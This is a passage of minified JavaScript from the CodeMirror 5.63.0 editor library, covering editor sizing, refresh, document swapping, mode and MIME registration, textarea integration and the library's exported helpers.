e||/^\d+$/.test(String(e))?e+"px":e}var r=this;null!=e&&(this.display.wrapper.style.width=n(e)),null!=t&&(this.display.wrapper.style.height=n(t)),this.options.lineWrapping&&An(this);var i=this.display.viewFrom;this.doc.iter(i,this.display.viewTo,function(e){if(e.widgets)for(var t=0;t<e.widgets.length;t++)if(e.widgets[t].noHScroll){nr(r,i,"widget");break}++i}),this.curOp.forceUpdate=!0,be(this,"refresh",this)}),operation:function(e){return Pr(this,e)},startOperation:function(){return Hr(this)},endOperation:function(){return Fr(this)},refresh:Ir(function(){var e=this.display.cachedTextHeight;tr(this),this.curOp.forceUpdate=!0,Dn(this),xr(this,this.doc.scrollLeft,this.doc.scrollTop),jr(this.display),(null==e||.5<Math.abs(e-Yn(this.display))||this.options.lineWrapping)&&Qn(this),be(this,"refresh",this)}),swapDoc:Ir(function(e){var t=this.doc;return t.cm=null,this.state.selectingText&&this.state.selectingText(),vi(this,e),Dn(this),this.display.input.reset(),xr(this,e.scrollLeft,e.scrollTop),this.curOp.forceScroll=!0,rn(this,"swapDoc",this,t),t}),phrase:function(e){var t=this.options.phrases;return t&&Object.prototype.hasOwnProperty.call(t,e)?t[e]:e},getInputField:function(){return this.display.input.getField()},getWrapperElement:function(){return this.display.wrapper},getScrollerElement:function(){return this.display.scroller},getGutterElement:function(){return this.display.gutters}},Se(Nl),Nl.registerHelper=function(e,t,n){Al.hasOwnProperty(e)||(Al[e]=Nl[e]={_global:[]}),Al[e][t]=n},Nl.registerGlobalHelper=function(e,t,n,r){Nl.registerHelper(e,t,r),Al[e]._global.push({pred:n,val:r})};var Wl,Hl,Fl="iter insert remove copy getEditor constructor".split(" ");for(Wl in ho.prototype)ho.prototype.hasOwnProperty(Wl)&&R(Fl,Wl)<0&&(cl.prototype[Wl]=function(e){return function(){return e.apply(this.doc,arguments)}}(ho.prototype[Wl]));return Se(ho),cl.inputStyles={textarea:r,contenteditable:e},cl.defineMode=function(e){cl.defaults.mode||"null"==e||(cl.defaults.mode=e),function(e,t){2<arguments.length&&(t.dependencies=Array.prototype.slice.call(arguments,2)),Ie[e]=t}.apply(this,arguments)},cl.defineMIME=function(e,t){Re[e]=t},cl.defineMode("null",function(){return{token:function(e){return e.skipToEnd()}}}),cl.defineMIME("text/plain","null"),cl.defineExtension=function(e,t){cl.prototype[e]=t},cl.defineDocExtension=function(e,t){ho.prototype[e]=t},cl.fromTextArea=function(t,n){var e;function r(){t.value=s.getValue()}if((n=n?P(n):{}).value=t.value,!n.tabindex&&t.tabIndex&&(n.tabindex=t.tabIndex),!n.placeholder&&t.placeholder&&(n.placeholder=t.placeholder),null==n.autofocus&&(e=O(),n.autofocus=e==t||null!=t.getAttribute("autofocus")&&e==document.body),t.form&&(me(t.form,"submit",r),!n.leaveSubmitMethodAlone)){var i=t.form,o=i.submit;try{var l=i.submit=function(){r(),i.submit=o,i.submit(),i.submit=l}}catch(e){}}n.finishInit=function(e){e.save=r,e.getTextArea=function(){return t},e.toTextArea=function(){e.toTextArea=isNaN,r(),t.parentNode.removeChild(e.getWrapperElement()),t.style.display="",t.form&&(ye(t.form,"submit",r),n.leaveSubmitMethodAlone||"function"!=typeof t.form.submit||(t.form.submit=o))}},t.style.display="none";var s=cl(function(e){return t.parentNode.insertBefore(e,t.nextSibling)},n);return s},(Hl=cl).off=ye,Hl.on=me,Hl.wheelEventPixels=ni,Hl.Doc=ho,Hl.splitLines=He,Hl.countColumn=E,Hl.findColumn=K,Hl.isWordChar=Q,Hl.Pass=B,Hl.signal=be,Hl.Line=Kt,Hl.changeEnd=ai,Hl.scrollbarModel=Ar,Hl.Pos=tt,Hl.cmpPos=nt,Hl.modes=Ie,Hl.mimeModes=Re,Hl.resolveMode=ze,Hl.getMode=Be,Hl.modeExtensions=Ge,Hl.extendMode=Ue,Hl.copyState=Ve,Hl.startState=je,Hl.innerMode=Ke,Hl.commands=Ro,Hl.keyMap=ko,Hl.keyName=Do,Hl.isModifierKey=Oo,Hl.lookupKey=No,Hl.normalizeKeyMap=Mo,Hl.StringStream=Xe,Hl.SharedTextMarker=ao,Hl.TextMarker=oo,Hl.LineWidget=ro,Hl.e_preventDefault=Le,Hl.e_stopPropagation=ke,Hl.e_stop=Me,Hl.addClass=A,Hl.contains=N,Hl.rmClass=S,Hl.keyNames=xo,cl.version="5.63.0",cl});